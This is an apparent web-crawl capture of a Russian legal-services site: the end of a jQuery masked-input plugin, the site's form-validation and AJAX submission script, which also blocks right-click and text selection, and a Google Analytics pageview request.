                            buffer[i] = buffer[j], buffer[j] = getPlaceholder(j), j = seekNext(j);
                        }
                        writeBuffer(), input.caret(Math.max(firstNonMaskPos, begin));
                    }
                }
                function shiftR(pos) {
                    var i, c, j, t;
                    for (i = pos, c = getPlaceholder(pos); len > i; i++) if (tests[i]) {
                        if (j = seekNext(i), t = buffer[i], buffer[i] = c, !(len > j && tests[j].test(t))) break;
                        c = t;
                    }
                }
                function androidInputEvent() {
                    var curVal = input.val(), pos = input.caret();
                    if (curVal.length < oldVal.length) {
                        for (checkVal(!0); pos.begin > 0 && !tests[pos.begin - 1]; ) pos.begin--;
                        if (0 === pos.begin) for (;pos.begin < firstNonMaskPos && !tests[pos.begin]; ) pos.begin++;
                        input.caret(pos.begin, pos.begin);
                    } else {
                        for (checkVal(!0); pos.begin < len && !tests[pos.begin]; ) pos.begin++;
                        input.caret(pos.begin, pos.begin);
                    }
                    tryFireCompleted();
                }
                function blurEvent() {
                    checkVal(), input.val() != focusText && input.change();
                }
                function keydownEvent(e) {
                    if (!input.prop("readonly")) {
                        var pos, begin, end, k = e.which || e.keyCode;
                        oldVal = input.val(), 8 === k || 46 === k || iPhone && 127 === k ? (pos = input.caret(), 
                        begin = pos.begin, end = pos.end, end - begin === 0 && (begin = 46 !== k ? seekPrev(begin) : end = seekNext(begin - 1), 
                        end = 46 === k ? seekNext(end) : end), clearBuffer(begin, end), shiftL(begin, end - 1), 
                        e.preventDefault()) : 13 === k ? blurEvent.call(this, e) : 27 === k && (input.val(focusText), 
                        input.caret(0, checkVal()), e.preventDefault());
                    }
                }
                function keypressEvent(e) {
                    if (!input.prop("readonly")) {
                        var p, c, next, k = e.which || e.keyCode, pos = input.caret();
                        if (!(e.ctrlKey || e.altKey || e.metaKey || 32 > k) && k && 13 !== k) {
                            if (pos.end - pos.begin !== 0 && (clearBuffer(pos.begin, pos.end), shiftL(pos.begin, pos.end - 1)), 
                            p = seekNext(pos.begin - 1), len > p && (c = String.fromCharCode(k), tests[p].test(c))) {
                                if (shiftR(p), buffer[p] = c, writeBuffer(), next = seekNext(p), android) {
                                    var proxy = function() {
                                        $.proxy($.fn.caret, input, next)();
                                    };
                                    setTimeout(proxy, 0);
                                } else input.caret(next);
                                pos.begin <= lastRequiredNonMaskPos && tryFireCompleted();
                            }
                            e.preventDefault();
                        }
                    }
                }
                function clearBuffer(start, end) {
                    var i;
                    for (i = start; end > i && len > i; i++) tests[i] && (buffer[i] = getPlaceholder(i));
                }
                function writeBuffer() {
                    input.val(buffer.join(""));
                }
                function checkVal(allow) {
                    var i, c, pos, test = input.val(), lastMatch = -1;
                    for (i = 0, pos = 0; len > i; i++) if (tests[i]) {
                        for (buffer[i] = getPlaceholder(i); pos++ < test.length; ) if (c = test.charAt(pos - 1), 
                        tests[i].test(c)) {
                            buffer[i] = c, lastMatch = i;
                            break;
                        }
                        if (pos > test.length) {
                            clearBuffer(i + 1, len);
                            break;
                        }
                    } else buffer[i] === test.charAt(pos) && pos++, partialPosition > i && (lastMatch = i);
                    return allow ? writeBuffer() : partialPosition > lastMatch + 1 ? settings.autoclear || buffer.join("") === defaultBuffer ? (input.val() && input.val(""), 
                    clearBuffer(0, len)) : writeBuffer() : (writeBuffer(), input.val(input.val().substring(0, lastMatch + 1))), 
                    partialPosition ? i : firstNonMaskPos;
                }
                var input = $(this), buffer = $.map(mask.split(""), function(c, i) {
                    return "?" != c ? defs[c] ? getPlaceholder(i) : c : void 0;
                }), defaultBuffer = buffer.join(""), focusText = input.val();
                input.data($.mask.dataName, function() {
                    return $.map(buffer, function(c, i) {
                        return tests[i] && c != getPlaceholder(i) ? c : null;
                    }).join("");
                }), input.one("unmask", function() {
                    input.off(".mask").removeData($.mask.dataName);
                }).on("focus.mask", function() {
                    if (!input.prop("readonly")) {
                        clearTimeout(caretTimeoutId);
                        var pos;
                        focusText = input.val(), pos = checkVal(), caretTimeoutId = setTimeout(function() {
                            writeBuffer(), pos == mask.replace("?", "").length ? input.caret(0, pos) : input.caret(pos);
                        }, 10);
                    }
                }).on("blur.mask", blurEvent).on("keydown.mask", keydownEvent).on("keypress.mask", keypressEvent).on("input.mask paste.mask", function() {
                    input.prop("readonly") || setTimeout(function() {
                        var pos = checkVal(!0);
                        input.caret(pos), tryFireCompleted();
                    }, 0);
                }), chrome && android && input.off("input.mask").on("input.mask", androidInputEvent), 
                checkVal();
            });
        }
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://cultjurist.ru/bitrix/templates/main_page/js/script.js
body_size: 1439
content:
$(function(){
	if ( $('.user_phone input').length ) {
		$('.user_phone').find('input').each(function(){
			$(this).mask("(999) 999-99-99");
		});
	};

	$('form.feedback').on('submit', function(){
		var $this = $(this);
		var valid = true;
		$this.find('.error').hide();
		$this.find('input[type=text]').each(function(){
			if (!$(this).val()) valid = false;
		});

		if (valid) {
		    $.ajax({
		        type: 'POST',
		        url: '/ajax/callback.php',
		        data: $this.serialize(),
		        dataType: 'html',
		        success: function (result) {
		            $this.html(result);
		        }
		    });
		} else $this.find('.error').show();
		return false;
	});
    $(".modalButton").fancybox();
    $('.inputField, .messageField').on('focus', function(){
        var parentElement = this.parentElement;

        if(!parentElement.classList.contains('changeInput'))
            parentElement.classList.add('changeInput');

        parentElement.classList.add('redcodeBorderColor');
        this.nextElementSibling.classList.add('redcodeColor');
    });
    $('.inputField, .messageField').on('focusout', function(event){
        var parentElement = this.parentElement;
        if((event.target.nodeName == 'INPUT' ? this.value == '' : (event.target.nodeName == 'DIV' ? this.innerHTML == '' : false))) {
            parentElement.classList.remove('changeInput', 'redcodeBorderColor');
            this.nextElementSibling.classList.remove('redcodeColor');
            var modalSpan = parentElement.querySelector('span');
            if(!!modalSpan)
                modalSpan.innerHTML = '';
        } else {
            parentElement.classList.remove('redcodeBorderColor');
            this.nextElementSibling.classList.remove('redcodeColor');
        }
    });
	$('.sendForm').on('submit', function(event) {
        event.preventDefault();
        var error = false,
            submitForm = this.querySelector('.modalSend'),
            dataFile = new FormData(this),
            currentForm = this;

        dataFile.append('userMessage', this.querySelector('.messageField').innerHTML);
        this.querySelectorAll('input').forEach(function(input){
            var inputParent = input.parentElement;

            if(input.hasAttribute('required'))
            {
                if(!input.value)
                {
                    inputParent.classList.add('errorInput');
                    error = true;
                }
                if(input.getAttribute('name') == 'userEmail')
                {
                    var pattern = /^([a-z0-9_\.-])+@[a-z0-9-]+\.([a-z]{2,4}\.)?[a-z]{2,4}$/i;
                    if(!pattern.test(input.value))
                    {
                        inputParent.classList.add('errorInput');
                        error = true;
                    }
                }
            }
        }, this);

        if(!error)
        {
            var xhr = new XMLHttpRequest();
            xhr.open('POST', "/local/ajax/ajax.php");
            xhr.send(dataFile);
            xhr.onreadystatechange = function() {
                if (this.readyState != 4)
                    return;

                if (xhr.status == 200) {
                    setTimeout(function(){
                        submitForm.classList.remove('animationButton', 'animationRotate');
                        submitForm.classList.add('animationSuccess');
                        submitForm.value = "Успешно";
                        $('input:not([type="hidden"]):not([type="submit"]):not([readonly])', currentForm).val('');
                        $('.fileForm span, .messageField', currentForm).text('');
                        currentForm.querySelectorAll('.changeInput').forEach(function(div){
                            div.classList.remove('changeInput', 'redcodeBorderColor');
                            div.querySelector('label').classList.remove('redcodeColor');
                        });
                        setTimeout(function(){
                            submitForm.value = "Отправить";
                            submitForm.classList.remove('animationSuccess');
                        }, 2000);
                    }, 1500);
                } else {
                    console.log(xhr.statusText);
                }
            };

            submitForm.classList.add('animationButton');
            setTimeout(function(){
                submitForm.classList.add('animationRotate');
            }, 300);
        }
    });
});

var message = "";
function clickIE() {
    if (document.all) {
        (message);
        return false;
    }
}
function clickNS(e) {
    if (document.layers || (document.getElementById && !document.all)) {
        if (e.which == 2 || e.which == 3) {
            (message);
            return false;
        }
    }
}
if (document.layers) {
    document.captureEvents(Event.MOUSEDOWN);
    document.onmousedown = clickNS;
} else {
    document.onmouseup = clickNS;
    document.oncontextmenu = clickIE;
}
document.oncontextmenu = new Function("return false")
document.onselectstart = new Function("return false");
document.ondragstart = new Function("return false");

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=29053558&t=pageview&_s=1&dl=https%3A%2F%2Fcultjurist.ru%2Fuslugi%2Fregister_products%2Fregistratsiya-repellentov-i-insektitsidov%2F&ul=en-us%40posix&dt=%D0%A0%D0%B5%D0%B3%D0%B8%D1%81%D1%82%D1%80%D0%B0%D1%86%D0%B8%D1%8F%20%D1%80%D0%B5%D0%BF%D0%B5%D0%BB%D0%BB%D0%B5%D0%BD%D1%82%D0%BE%D0%B2%20%D0%B8%20%D0%B8%D0%BD%D1%81%D0%B5%D0%BA%D1%82%D0%B8%D1%86%D0%B8%D0%B4%D0%BE%D0%B2&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1862549522&gjid=1314746177&cid=1420834541.1768883210&tid=UA-99314677-1&_gid=1878421214.1768883210&_r=1&_slc=1&z=1813592714
body_size: -450
content:
2,cG-7N2KG8ZR0X